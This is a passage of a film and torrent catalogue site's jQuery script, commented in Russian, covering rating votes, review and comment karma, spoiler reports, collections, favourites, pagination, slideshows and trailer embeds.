			$.ajax({
				url : '/vote/update/' + parameter + '/' + id + '/' + vote + '/',
				dataType : 'json',
				data : {},
				cache : false,
				success : function(json, status) {
					container.removeClass('loading');
					if (json.error) {
						open_alert(json.error, json.do_login);
					} else {

						// console.log('/vote/update/',json);

						var rate = Math.round(json.current.average * 10);

						container.attr('title', '' + json.current.average + ms_17 + json.current.votes);
						container.find('li').hide(1);
						container.find('.current-rating').show().animate({
							width : '0%'
						}, 1).animate({
							width : '' + rate + '%'
						});
						container.find('li').show(1000);
						if ($('#user_vote').length > 0) {
							$('#user_vote').html(ms_15 + '<b>' + json.vote + '</b>.');
							$('#user_vote1').html(ms_16);
							if (json.current.votes > 9) {
								$('#rating_votes').html(json.current.votes + ms_18);
								$('#rating').html(json.current.average).show();
							}
						}
					}
				},
				error : function(json, status) {
					container.removeClass('loading');
					open_alert(ms_error);
				}
			});
			return false;
		});
		var item1 = $('<li></li>').appendTo(list);
		item.appendTo(item1);
	}

}

// lightBox for video scenes
var lb_options = {
	fixedNavigation : false,
	imageLoading : MEDIA_URL + "images/lightbox-ico-loading.gif",
	imageBtnPrev : MEDIA_URL + "images/lightbox-btn-prev.gif",
	imageBtnNext : MEDIA_URL + "images/lightbox-btn-next.gif",
	imageBtnClose : MEDIA_URL + "images/lightbox-btn-close.gif",
	imageBlank : MEDIA_URL + "images/lightbox-blank.gif",
	txtImage : ms_28,
	txtOf : ms_29
};

// сортировка строк таблицы
function sortable_sort() {//ok
	var rec = Array();
	var rel = $(this).attr('rel');

	// определяем направление сортировки
	if ($(this).hasClass('ascending')) {
		var desk = true;
	} else {
		var desk = false;
	}

	$('.sortable').removeClass('descending ascending');

	// определяем по какому параметру сортировать + запоминаем сам объект
	$.each($('.ordering').children('div'), function(index, obj) {
		var value = parseFloat($(obj).attr(rel));
		rec[index] = {
			'value' : value,
			'obj' : obj
		};
	});

	// Пузырьковая сортировка
	for (var i = 0; i < rec.length; i++) {
		for (var j = rec.length - 1; j > i; j--) {
			if (rec[j - 1].value > rec[j].value) {
				x = rec[j - 1];
				rec[j - 1] = rec[j];
				rec[j] = x;
			}
		}
	}

	// учет направления и отрисовка стрелочек
	if (desk) {
		rec = rec.reverse();
		$(this).addClass('descending');
	} else {
		$(this).addClass('ascending');
	}

	// удаляем элементы из DOM.
	$('.ordering').children('div').detach();
	// добавляем в отсортированном порядке
	$.each(rec, function(index, value) {
		$(value.obj).appendTo($('.ordering'));
	});

}

function to_confirm_delete(id) {//ok
	$('#del_' + id).hide();
	$('#confirm_delete_' + id).show();
	return false;
}

function confirmed_delete(id) {//ok
	info_toolbox_show(ms_40);
	//console.log('confirmed_delete', id);
	$('#po_' + id).animate({
		opacity : 0.1
	}, 200);
	$.ajax({
		url : '/forum/del_post/' + id + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$('#po_' + id).stop(true, false).remove();
				if (json.topic_id) {
					if ($('.pt_' + json.topic_id).length == 0) {
						$('#to_' + json.topic_id).remove();
					}
				}
			}
		},
		error : function(json, status) {
			info_toolbox_hide();

			$('#del_' + id).show();
			$('#confirm_delete_' + id).hide();
			$('#po_' + id).show();
			open_alert(ms_error);
		},
		complete : ajax_complete
	});
	return false;
}

function canceled_delete(id) {//ok
	$('#del_' + id).show();
	$('#confirm_delete_' + id).hide();
	return false;
}



///////////////// top week slydesshow /////////////////
var top_week_timer = null;
var top_week_films = [];
var top_week_count = 0;
var top_week_current = -1;
var top_week_box1 = null;
var top_week_box2 = null;

function top_week_stop() {//ok
	window.clearInterval(top_week_timer);
}

function top_week_render(obj) {//ok
	res = "<div class='top_week' title='" + obj.name + "'>" + "<a href='" + obj.url + "' target='_blank' ><img src='" + obj.img + "' alt='" + obj.name + "'></a></div>" + "<div class='top_week_wrap'>" + "<a href='" + obj.url + "' target='_blank' ><big><b>" + obj.name + "</b></big></a><br/><br/>" + "<p class='genre_list'><b> " + ms_19 + "</b>:" + obj.genre + "</p>" + "<p class='genre_list'><b> " + ms_20 + "</b>:" + obj.actor + "</p>" + "<p class='justify'>" + obj.announce + "</p></div>" + "<div style='margin-inline-start:160px;'>" + "<a href='" + obj.url + "' target='_blank'><em class='download-button float_right'>" + ms_21 + "</em></a>";

	if (obj.date_release != '')
		res = res + "<div class='date'><small>" + ms_22 + ":</small> " + obj.date_release + "</div></div>";
	return res;
}

function top_week_init() {//ok
	if (top_week_box1 == null) {
		top_week_count = top_week_films.length;
		if (top_week_count > 0) {
			top_week_current++;

			//			console.log('top_week_init %s of %s',top_week_current, top_week_count);

			$('#top_week').css('height', '250px').html('');
			top_week_box1 = $('<div></div>').appendTo($('#top_week')).hide();
			top_week_box2 = $('<div></div>').appendTo($('#top_week')).html(top_week_render(top_week_films[top_week_current]));
		}
	}
	//start rotation
	top_week_start();
}

function top_week_start() {
	if (top_week_count > 1) {
		top_week_timer = window.setInterval(function() {
			top_week_next();
		}, 5000);
	}
}

function top_week_next() {
	top_week_current++;
	if (top_week_current >= top_week_count)
		top_week_current = 0;

	//	console.log('top_week_next %s of %s',top_week_current, top_week_count);
	top_week_box1.html(top_week_box2.html()).clearQueue().show(0).css('height', '250px').slideUp('slow');
	top_week_box2.clearQueue().hide(0).css('height', '250px').html(top_week_render(top_week_films[top_week_current])).slideDown('slow');

	top_week_stop();
	top_week_start();
	return false;
}

function top_week_prev() {
	top_week_current--;
	if (top_week_current < 0)
		top_week_current = top_week_count - 1;

	//	console.log('top_week_prev %s of %s',top_week_current, top_week_count);
	top_week_box1.html(top_week_box2.html()).clearQueue().show(0).css('height', '250px').slideUp('slow');
	top_week_box2.clearQueue().hide(0).css('height', '250px').html(top_week_render(top_week_films[top_week_current])).slideDown('slow');

	top_week_stop();
	top_week_start();
	return false;
}

///////////////// coming soon slydesshow /////////////////
var coming_soon_timer = null;
var coming_soon_films = [];
var coming_soon_count = 0;
var coming_soon_current = 0;
var coming_soon_box1 = null;
var coming_soon_box2 = null;

function coming_soon_stop() {//ok
	window.clearInterval(coming_soon_timer);
}

function coming_soon_render(obj) {//ok
	if (obj.img){
		res = "<div class='item_main'><div class='item_main_image' title='" + obj.title + "'>" + "</div>" + "<h2><a href='" + obj.url + "'>" + obj.name + "</a></h2>";
	}else{
		res = "<div class='item_main'><div class='item_main_image' title='" + obj.title + "'>" + "<a href='" + obj.url + "' target='_blank' ><img src='" + obj.img + "' alt='" + obj.name + "'></a></div>" + "<h2><a href='" + obj.url + "'>" + obj.name + "</a></h2>";
	}
	
	if (obj.date_release)
		res = res + "<div class='date'>" + ms_22 + ": " + obj.date_release + "</div>";
	res = res + "<div class='genre'>" + obj.genre + "</div>" + "<a href='" + obj.url + "#quality_report' target='_blank'>" + ms_23 + "</a></div>";

	return res;
}

function coming_soon_init() {//ok
	//init
	if (coming_soon_box1 == null) {
		coming_soon_count = coming_soon_films.length;
		if (coming_soon_count > 0) {
			//	console.log('coming_soon init timer for %s items',coming_soon_count);

			$('#coming_soon').css('height', '320px').html('');
			coming_soon_box1 = $('<div></div>').css('height', '300px').appendTo($('#coming_soon')).hide();
			coming_soon_box2 = $('<div></div>').css('height', '300px').appendTo($('#coming_soon')).html(coming_soon_render(coming_soon_films[coming_soon_current])).slideDown('slow');
			coming_soon_current++;
		}
	}

	//start rotation
	if (coming_soon_count > 1) {
		coming_soon_timer = window.setInterval(function() {
			coming_soon_box1.html(coming_soon_box2.html()).show().slideUp('slow');
			coming_soon_box2.hide().html(coming_soon_render(coming_soon_films[coming_soon_current])).slideDown('slow');

			coming_soon_current++;
			if (coming_soon_current >= coming_soon_count) {
				coming_soon_current = 0;
			}
		}, 5000);
	}
}

function hyphen_words(text) {//ok
	var Hyphen = "\u00AD";

	var re1 = new RegExp("(" + PatX + ")(" + PatA + PatA + ")", "ig");
	var re2 = new RegExp("(" + PatV + ")(" + PatV + PatA + ")", "ig");
	var re3 = new RegExp("(" + PatV + PatN + ")(" + PatN + PatV + ")", "ig");
	var re4 = new RegExp("(" + PatN + PatV + ")(" + PatN + PatV + ")", "ig");
	var re5 = new RegExp("(" + PatV + PatN + ")(" + PatN + PatN + PatV + ")", "ig");
	var re6 = new RegExp("(" + PatV + PatN + PatN + ")(" + PatN + PatN + PatV + ")", "ig");

	text = text.replace(re1, "$1" + Hyphen + "$2");
	text = text.replace(re2, "$1" + Hyphen + "$2");
	text = text.replace(re3, "$1" + Hyphen + "$2");
	text = text.replace(re4, "$1" + Hyphen + "$2");
	text = text.replace(re5, "$1" + Hyphen + "$2");
	text = text.replace(re6, "$1" + Hyphen + "$2");
	return text;
}

function reviev_karma_update() {//ok
	var container = $(this);

	container.addClass('loading');
	var url = '/review/karma/';
	var review_id = container.attr('review_id');
	var karma = container.attr('karma');

	$.ajax({
		url : url,
		dataType : 'json',
		type : 'POST',
		data : {
			'review_id' : review_id,
			'karma' : karma
		},
		cache : false,
		success : function(json, status) {
			container.removeClass('loading');

			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$('#karmaGood-' + review_id).html(json.karmaGood);
				$('#karmaBad-' + review_id).html(json.karmaBad);
			}
		},
		error : function(json, status) {
			container.removeClass('loading');
			open_alert(ms_error);
		}
	});

	return false;
}



function reviev_spoiler_update() {//ok
	var res = confirm(ms_24);
	if (res == false) {
		return false;
	}

	var container = $(this);
	container.addClass('loading');
	var url = container.attr('href');

	$.ajax({
		url : url,
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			container.removeClass('loading');

			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				open_alert(ms_25);
				container.parent().hide();
			}
		},
		error : function(json, status) {
			container.removeClass('loading');
			open_alert(ms_error);
		}
	});

	return false;
}

function copyToClipboard(content) {//ok
	if (window.clipboardData && window.clipboardData.setData) {
		window.clipboardData.setData("Text", content);
		return true;
	} else {
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
		} catch (e) {
			return false;
		}

		var clipboard = Components.classes["@mozilla.org/widget/clipboard;1"].getService();
		if (clipboard) {
			clipboard = clipboard.QueryInterface(Components.interfaces.nsIClipboard);
		}

		var transferable = Components.classes["@mozilla.org/widget/transferable;1"].createInstance();
		if (transferable) {
			transferable = transferable.QueryInterface(Components.interfaces.nsITransferable);
		}

		if (clipboard && transferable) {
			// тип передаваемых данных transferable.addDataFlavor("text/unicode");
			var textObj = new Object();
			var textObj = Components.classes["@mozilla.org/supports-string;1"].createInstance(Components.interfaces.nsISupportsString);
			if (textObj) {
				textObj.data = content;
				// Упаковываем данные в контейнер
				transferable.setTransferData("text/unicode", textObj, content.length * 2);
				var clipid = Components.interfaces.nsIClipboard;
				clipboard.setData(transferable, null, clipid.kGlobalClipboard);

				return true;
			}
		}

		return false;
	}
}

function load_trailer_first(id){

	console.log('load_trailer_first',id);
	var url = $('#video-' + id).attr('href');
	var html = '<a  onclick="return load_trailer('+id+')" href="'+url+'"><div class="render_kinopoisk_first" title="Загрузить плеер"><em>►</em></div>';
	$('#player-' + id).html(html).css('height', '350px');
//	$('#player-' + id).html(html);
	return false;
}

function load_trailer(id) {//ok
	// if this trailer loaded - pass
	if ($('#object-' + id).length == 0) {

		$('.complaints').hide();
		$('#complaints-' + id).show();

		$('#tabs1 .video').addClass('video-wrap').removeClass('video');

		$('#tabs1 .video-wrap .player').html('').css('height', 'auto');
		$('#tabs1 .video-wrap').css('height', 'auto').css('padding-bottom', '0');

		var url = $('#video-' + id).attr('video');

		console.log('load_trailer',id, kinopoisk_id, url);

		var html = "<OBJECT id='object-" + id + "'>" + "<PARAM name='movie' value='http://trailers.kinopoisk.ru/js/jw/player-licensed.swf'></PARAM>" + "<PARAM name='wmode' value='transparent'></PARAM><PARAM name='allowFullScreen' value='true'></PARAM>" + "<PARAM name='flashVars' value='image=http://tr1.kinopoisk.ru/trailers/flv/"+kinopoisk_id+"/1_" + id + ".jpg&logo=http://www.kinopoisk.ru/images/tlogo.png&http://www.kinopoisk.ru/level/16/film/"+kinopoisk_id+"/trailer/" + id + "/&file=" + url + "&skin=http://trailers.kinopoisk.ru/js/jw/overlay.swf&controlbar=over&frontcolor=ffffff&lightcolor=ff6600&stretching=unified'></PARAM>" + "<EMBED " + "	src='http://trailers.kinopoisk.ru/js/jw/player-licensed.swf'" + "	ype='application/x-shockwave-flash'" + "	wmode='transparent'" + "	width='580'" + "	height='350'" + "	allowFullScreen='true'" + "	flashVars='image=http://tr1.kinopoisk.ru/trailers/flv/"+kinopoisk_id+"/1_" + id + ".jpg&logo=http://www.kinopoisk.ru/images/tlogo.png&http://www.kinopoisk.ru/level/16/film/"+kinopoisk_id+"/trailer/" + id + "/&file=" + url + "&skin=http://trailers.kinopoisk.ru/js/jw/overlay.swf&controlbar=over&frontcolor=ffffff&lightcolor=ff6600&stretching=unified'>" + "	</EMBED>" + "</OBJECT>";

		$('#player-' + id).html(html).css('height', '350px');
	}
	return false;
}

function review_moderator_action() {//ok
	obj = $(this).parents('.review-wrap');
	//	console.log('review_moderator_action',obj);

	data = {
		'action' : $(this).attr('action'),
		'id' : obj.attr('obj_id'),
		'text' : $('input[name=comment]', obj).val()
	};

	//	console.log(data);

	if (data['action'] == 'delete' && !confirm(ms_40_1)) {
		//console.log('canceled');
		return;
	}

	$.ajax({
		url : "/review/moderate/",
		data : data,
		dataType : "json",
		type : 'POST',
		success : function(json) {
			//			console.log('response',json);
			if (json.status == 'to_tick') {
				$('.nav-tick', obj).remove();
				$('.not_allowed', obj).remove();
			} else if (json.status == 'to_delete') {
				$('#review-' + obj.attr('obj_id')).fadeOut().remove();
			} else if (json.status == 'to_warning') {
				//				console.log($('.review_messages',obj))

				$('.review_messages', obj).prepend('<li>' + ms_42 + ': ' + data['text'] + '</li>');
				$('input[name=comment]', obj).val('');
			}

		}
	});

}

//////////////////////////////////////////////////////////////////////////////
//								коллекции									//
//////////////////////////////////////////////////////////////////////////////

// Отрисовка рейтинги коллекций
function collection_vote_init(item_list) {//ok
	// Очищаем текущее значение голосования, и отрисовываем новое значение для каждого в отдельности
	item_list.empty();

	$.each(item_list, function(index, item) {
		item = $(item);

		var average = item.attr('average');
		var votes = item.attr('votes');
		var title = ms_27_0 + average + ms_17 + votes;
		var width = Math.round(average * 10);

		item.before('<div class="rating">' + average + '</div>');

		// Анимации текущегое значения рейтинга
		$('<li class="current-rating"></li>').appendTo(item).animate({
			width : '' + width + '%'
		}, 1000);

		// Добавляем элементы для голосования
		for ( i = 1; i <= 10; i++) {
			var title1 = title + ".\n " + mr_ + i;
			//if (i == 1) {title1 += ".\n "+mr_1;}
			//if (i == 2) {title1 += ".\n "+mr_2;}
			//if (i == 3) {title1 += ".\n "+mr_3;}
			//if (i == 4) {title1 += ".\n "+mr_4;}
			//if (i == 5) {title1 += ".\n "+mr_5;}
			$('<li><a class="star-' + i + '" title ="' + title1 + '">' + i + '</a></li>').appendTo(item);
		}
	});

	// обработчики события и скрываем все лишнее на время анимации
	$('a', item_list).click(collection_vote_update).hide(1).show(1000);

}

// Сохранение рейтинги коллекций
function collection_vote_update() {//ok
	// console.log('collection_vote_update',this);
	var container = $(this).parents('ul');

	info_toolbox_show(ms_39);
	$.ajax({
		type : 'POST',
		url : '/favorite/vote/',
		dataType : 'json',
		data : {
			'vote' : $(this).html(),
			'id' : $(this).parents('.collection_control').attr('obj_id')
		},
		cache : false,
		success : function(json, status) {
			//console.log('vote_update',json);

			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			} else {
				container.attr('average', json.current.average);
				container.attr('votes', json.current.votes);
				collection_vote_init(container);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}

// фоновая загрузка страницы
// 		url			- адрес страницы
// 		log_history	- добавить переход по странице в историю браузера	(true / false)
// 		complete		- пользовательский обработчик результата			(Функция или false)

function load_url(url, log_history, complete) {//ok
	info_toolbox_show(ms_43);
	//console.log(ms_43, url);

	$('#object_wraper').fadeTo(0, 0.2);

	if (log_history)
		history.pushState(null, null, url);

	current_pathname = url;

	$.ajax({
		url : url,
		dataType : 'json',
		cache : false,
		success : function(json, status) {
			// console.log('ajax ok', json);
			if (json.error) {
				open_alert(json.error, json.do_login);

				//$("#denied_dialog_text").html(json.error);
				//denied_dialog.dialog('open');
			} else {
				$('#object_wraper').html(json.content).fadeTo(0, 1);

				// Перерисовка пейджинга
				current_page = json.current_page;
				$('.paginator_count').html(json.count);

				$('.paginator_pages').html('');

				if (json.page_prev) {
					$('.paginator_pages').append("<li class='page_prev float_left'><a href='" + json.page_url_prefix + json.page_prev + json.page_url_postfix + "'><em></em></a></li>");
				} else {
					$('.paginator_pages').append("<li class='page_prev float_left'><em></em></li>");
				}

				$.each(json.pages, function(index, value) {
					if (value == json.current_page) {
						$('.paginator_pages').append("<li><b>" + value + "</b></li>");
					} else if (value) {
						$('.paginator_pages').append("<li><a id='paginator_page_" + value + "' href='" + json.page_url_prefix + value + json.page_url_postfix + "'>" + value + "</a></li>");
					} else {
						$('.paginator_pages').append("<li>· · ·</li>");
					}
				});

				if (json.page_next) {
					$('.paginator_pages').append("<li class='page_next float_right'><a  href='" + json.page_url_prefix + json.page_next + json.page_url_postfix + "'><em></em></a></li>");
				} else {
					$('.paginator_pages').append("<li class='page_next float_right'><em></em></li>");
				}

				// Вызываем пользовательский обработчик результата, если задан
				if ( typeof complete == "function") {
					complete(json);
				}

			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}

//////////////////////////////////////////////////////////////////////////////
//								избранное									//
//////////////////////////////////////////////////////////////////////////////

var item_fade_duration = 300;
var item_fade_opacity = 0.2;

function fav_update() {//ok
	collection = $(this);
	container = collection.parents('.film_controll');
	film_id = container.attr('obj_id');

	collection_id = collection.attr('obj_id') || collection.parents('li').attr('obj_id');

	//console.log('обновить коллекцию %s для фильма %s',collection_id,film_id);

	collection = $('em', collection).add('em[obj_id="' + collection_id + '"]', container).add('.collection-menu li[obj_id="' + collection_id + '"] em', container);

	info_toolbox_show(ms_39);

	$.ajax({
		url : '/favorite/update/',
		dataType : 'json',
		data : {
			'film_id' : film_id,
			'collection_id' : collection_id
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				//console.log('	текушее значение', json.current);

				if (json.is_collection) {
					collection.removeAttr("class").addClass("nav-icon collection-" + json.current);
				} else {
					collection.removeAttr("class").addClass("nav-icon " + json.collection_id + '-' + json.current);
				}

				if (json.collection_id == 'viewed' | json.collection_id == 'notcare') {
					box = container.parents('.film-item');
					if (json.current == 'on') {
						//console.log( 'Добавляем магии' );
						box.hover(function() {
							$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, 1);
						}, function() {
							$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, item_fade_opacity);
						});

						$('.film-wrap', box).fadeTo(item_fade_duration, item_fade_opacity);
					} else {
						//console.log( 'Убираем всю магию' );
						box.off("mouseenter mouseleave");
						$('.film-wrap', box).clearQueue().stop().fadeTo(item_fade_duration, 1);
					}
				}

			}
		},
		complete : ajax_complete,
		error : ajax_error
	});

	return false;
}

function copyright_select_text(box) {
	if (box.hasClass('copyright-all'))
		text = cr_all;
	else if (box.hasClass('copyright-su'))
		text = cr_su;
	else if (box.hasClass('copyright-ua'))
		text = cr_ua;
	else if (box.hasClass('copyright-ru'))
		text = cr_ru;
	else
		text = cr_us;

	box.removeClass('copyright-all copyright-su copyright-ru copyright-ua copyright-su');
	$('.qa-icon', box).remove();
	return text;
}

function copyright_filter(key) {

	//console.group('copyright_filter', key, $( key ).length );
	$.each($(key), function(index, value) {
		var box = $(value);
		var text = copyright_select_text(box);
		var title = text;
		if (title == cr_su) {
			title = cr_su_ext;
		}

		//console.log( key , '>' , text, box );

		$("<em class='fo-icon copyright-problem' title='" + title + "'>" + text + "</em>").prependTo($(".film-info", box)).tooltip();
	});
	//console.groupEnd();

}

function copyright_filter_big(key) {
	//console.group('copyright_filter_big', key, $( key ).length );
	$.each($(key), function(index, value) {
		var box = $(value);
		var text = copyright_select_text(box);
		//console.log( key , '>' , text, box );
		$("<center><em class='copyright-text'> " + text + " </em><em class='fo-icon copyright-problem'></em></center>").prependTo(box).tooltip();
	});
	//console.groupEnd();
}

// обновление циферок загрузок
function download_update() {
	var container = $(this).parents('.torrent-row');
	var upload_downloaded = parseInt($('.c5', container).html()) + 1;
	var film_downloaded = parseInt($('#film_downloaded').html()) + 1;

	//	console.log('download_update',upload_downloaded,film_downloaded);

	$('.c5', container).html(upload_downloaded);
	$('#film_downloaded').html(film_downloaded);

	// нужно переходить по ссылке
	return true;
}

//////////////////////////////////////////////////////////////////////////////////////
// Редактирование коллекции.
/////////////////////////////////////////////////////////////////////////////////////

// Редактирование коллекций
function edit_collection(complete) {//ok
	//console.log( $(this).parents('.sortable, .collection_control') );

	id = $(this).parents('.sortable, .collection_control, .collection-head').attr('obj_id');
	//console.log( "edit_collection init",id );

	info_toolbox_show(ms_load);
	$.ajax({
		type : 'POST',
		url : "/favorite/collection/edit/",
		dataType : 'json',
		data : {
			'id' : id,
			'step' : 'init'
		},
		cache : false,
		success : function(json, status) {
			//console.log('ajax ok', json);
			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			} else {
				$("#id_id").val(json.id);
				$("#id_name").val(json.name);
				$("#id_full_text").val(json.full_text);

				if (json.publish) {
					$("#id_publish").attr('checked', 'checked');
				} else {
					$("#id_publish").removeAttr('checked');
				}

				// для модераторов
				$("#id_state [value='" + json.state + "']").attr("selected", "selected");

				// для пользователей
				switch (json.state) {
				case "a":
					state_text = '<font color="green">' + mf_1 + '</font>';
					break;
				case "n":
					state_text = '<font color="red">' + mf_2 + '</font>';
					break;
				case "d":
					state_text = '<font color="red">' + mf_3 + '</font>';
					break;
				case "h":
					state_text = '<font color="gray">' + mf_4 + '</font>';
				}
				$("#id_publish_info").html(state_text);

				collection_dialog.dialog('open');

			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}

function save_collection() {//ok
	info_toolbox_show(ms_39);

	var data = {};

	data['step'] = 'save';
	data['id'] = $("#id_id").val();
	data['name'] = $("#id_name").val();
	data['full_text'] = $("#id_full_text").val();
	data['publish'] = $("#id_publish:checked").length;
	data['state'] = $("#id_state").val();

	//	console.log( "save_collection", data );

	//	$('#collection-menu').fadeTo( 0 , 0.2 );

	$.ajax({
		type : 'POST',
		url : "/favorite/collection/edit/",
		dataType : 'json',
		data : data,
		cache : false,
		success : function(json, status) {
			//console.log('ajax ok', json);
			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			} else {
				//console.log('edit_collection_complete',json);

				box = $('#collection_' + json.id);
				$('h3', box).html(data['name']);
				$('p', box).html(data['full_text']);

				if (json.is_staff) {
					// для модераторов
					if (json.state !== 'n') {
						//console.log('this');
						box.remove();
					}
				}

			}
		},
		error : ajax_error,
		complete : ajax_complete
	});

	return false;
}

// парсим строку
function parseUrlParams(url) {//ok
	var $_GET = {};
	if (url.indexOf("?") == -1)
		return $_GET;

	var __GET = url.split("?")[1].split("&");
	if (__GET.length > 0)
		for (var i = 0; i < __GET.length; i++) {
			var getVar = __GET[i].split("=");
			$_GET[getVar[0]] = typeof (getVar[1]) == "undefined" ? "" : getVar[1];
		}
	return $_GET;
}

// Сортировка в избранном
function parseGetParams() {//ok
	var $_GET = {};
	var __GET = location.search.substring(1).split("&");
	if (__GET.length > 0)
		for (var i = 0; i < __GET.length; i++) {
			var getVar = __GET[i].split("=");
			$_GET[getVar[0]] = typeof (getVar[1]) == "undefined" ? "" : getVar[1];
		}
	return $_GET;
}

function getOrder() {//ok
	return parseGetParams().order | 0;
}

function renderOrderMenu(current, complete, box, items) {//ok
	box.empty();
	var path = window.location.pathname;
	$.each(items, function(index, value) {
		//console.log('renderOrderMenu', index, value);
		if (index == current)
			$('<li>' + value + '</li>').appendTo(box);
		else if (index != 0)
			$('<li><a href="?order=' + index + '">' + value + '</a></li>').appendTo(box);
		else
			$('<li><a href=".">' + value + '</a></li>').appendTo(box);
	});
	$('a', box).click(complete);
}

function rendersSeasonOrder(current, complete) {//ok
	//console.log( 'rendersSeasonOrder',current);
	renderOrderMenu(current, complete, $('#season_order'), season_order_items);
}

function renderScheduleOrder(current, complete) {//ok
	//console.log( 'rendersSeasonOrder',current);
	renderOrderMenu(current, complete, $('#schedule_order'), schedule_order_items);
}

function renderFavoritesOrder(current, complete) {//ok
	//console.log( 'renderFavoritesOrder',current);
	renderOrderMenu(current, complete, $('#favorite_order'), favorites_order_items);
}

function renderAnthologyOrder(current, complete) {//ok
	//console.log( 'renderAnthologyOrder',current);
	renderOrderMenu(current, complete, $('#anthology_order'), anthology_order_items)
}

function renderGenericOrder(current, complete) {//ok
	console.log('renderGenericOrder', current);
	renderOrderMenu(current, complete, $('#generic_order'), generic_order_items)
}

function renderCollectionOrder(current, complete) {//ok
	//console.log( 'renderCollectionOrder',current);
	renderOrderMenu(current, complete, $('#collection_order'), collection_order_items)
}

function renderVoteOrder(current, complete) {//ok
	//console.log( 'renderVoteOrder',current);
	renderOrderMenu(current, complete, $('#vote_order'), vote_order_items)
}

function renderCelebrityOrder(current, complete) {//ok
	//console.log( 'renderCelebrityOrder',current);
	renderOrderMenu(current, complete, $('#celebrity_order'), celebrity_order_items)
}

// Новое поведение при изменении кармы
function user_karma_update() {//ok

	info_toolbox_show(ms_39);

	karma = $(this).attr('class');
	obj_id = $(this).parents('.user_karma').attr('obj_id');

	console.log('user_karma_update',{'user_id':obj_id,'karma':karma} );

	$.ajax({
		url : '/user/karma/update/',
		dataType : 'json',
		type : 'POST',
		data : {
			'user_id' : obj_id,
			'karma' : karma
		},
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$(".user_karma[obj_id='" + obj_id + "'] .good").html("+" + json.karmaGood);
				$(".user_karma[obj_id='" + obj_id + "'] .bad").html("-" + json.karmaBad);
				$(".user_karma[obj_id='" + obj_id + "'] div").effect("highlight", {}, 1000);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}



function comment_karma_update() {//ok
	info_toolbox_show(ms_39);

	karma = $(this).attr('class');
	obj_id = $(this).parents('.comment_karma').attr('obj_id');

	console.log('comment_karma',{'comment_id':obj_id,'karma':karma} );

	$.ajax({
		url : '/generic/comment/karma/',
		dataType : 'json',
		type : 'POST',
		data : {
			'comment_id' : obj_id,
			'karma' : karma
		},
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$(".comment_karma[obj_id='" + obj_id + "'] .good").html("+" + json.karmaGood);
				$(".comment_karma[obj_id='" + obj_id + "'] .bad").html("-" + json.karmaBad);
				$(".comment_karma[obj_id='" + obj_id + "'] div").effect("highlight", {}, 1000);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}



///////////////// жалобы на каментарии /////////////////

function to_confirm_spoiler(id) {//ok
	console.log('to_confirm_spoiler',id,$('#sp_' + id),$('#confirm_spoiler_' + id));

	$('#sp_' + id).hide();
	$('#confirm_spoiler_' + id).show();
	return false;
}

function canceled_spoiler(id) {//ok
	console.log('canceled_spoiler',id);

	$('#sp_' + id).show();
	$('#confirm_spoiler_' + id).hide();
	return false;
}


function comment_spoiler_update( id ) {//ok
	console.log('comment_spoiler_update',id);


	info_toolbox_show(ms_39);
//	obj_id = $(this).attr('obj_id');
	console.log('comment_spoiler',{'comment_id':id } );
	$.ajax({
		url : '/generic/comment/spoiler/'+id+'/',
		dataType : 'json',
		cache : false,
		success : function(json, status) {
			if (json.error) {
				$('#confirm_spoiler_' + id).hide();
				open_alert(json.error, json.do_login);
			} else {
				$("#po_" + id +" .post-text").addClass('post-spoiler-border');
				$('#confirm_spoiler_' + id).hide();
				info_toolbox_alert(ms_25);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}


function comment_spoiler_delete( id ) {//ok
	console.log('comment_spoiler_delete',id);


	info_toolbox_show(ms_39);
//	obj_id = $(this).attr('obj_id');
	console.log('comment_spoiler',{'comment_id':id } );
	$.ajax({
		url : '/generic/comment/spoiler/'+id+'/delete/',
		dataType : 'json',
		cache : false,
		success : function(json, status) {
			$('#confirm_spoiler_' + id).hide();
			$("#po_" + id +" .post-text").removeClass('post-spoiler-border');
			info_toolbox_alert(json.error);

		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}


limit_image_width = 600;
// значение по умолчанию
function fix_image_width(root, _image_width) {
	_width = root[0].clientWidth - 20;

	console.log('fix_image_width',_width, _image_width,root);

	if (_image_width > _width)
		_image_width = _width;

	$("IMG", root).not('.post-profile IMG', root).not('.fixed').not('.sm').css('max-width', '100%').attr('limit', _image_width).load(fix_image_load);

	setTimeout(function() {
		//console.log('Timeout_fix');

		$.each($("IMG", root).not('.fixed'), function(index, value) {
			//	console.log('_fix', index);
			fix_image(value);

		});

	}, 500);

}

function fix_image_load() {
	fix_image(this);
}

function fix_image(img) {//ok
	var limit = parseInt($(img).attr('limit'));
	var width = img.naturalWidth;
	var height = img.naturalHeight;

	//console.log('fix_image', width,'x',height,'limit',_width, img.src );

	if (width > limit + 10) {
		$(img).addClass('fixed').css('width', limit + 'px').wrap('<a href="' + img.src + '" target="_blank" rel="fix_image" title="' + ms_open + width + 'x' + height + 'px ">').parent().lightBox(lb_options);
	}
}

function init_youtube_load() {

	//console.log('init_youtube_load', this, this.style.paddingBottom, this.style.height );

	var wrap =  $(this);
	var id = wrap.attr('obj_id');

	console.log('init_youtube_load', id,wrap );

	wrap.parents('.fun-content').attr('onclick','').off("click");


//	console.log('paddingBottom', wrap.css('paddingBottom') );
